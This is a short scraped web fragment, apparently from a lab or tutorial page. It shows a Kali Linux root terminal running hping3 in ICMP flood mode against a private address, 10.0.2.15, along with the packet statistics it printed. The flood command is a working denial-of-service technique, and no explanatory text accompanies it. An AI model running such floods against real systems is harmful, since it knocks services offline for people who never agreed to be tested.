 File System
┌──(root㉿kali)-[/home/kali]
└─# sudo hping3 -1 --flood 10.0.2.15
HPING 10.0.2.15 (eth0 10.0.2.15): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
97461 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Home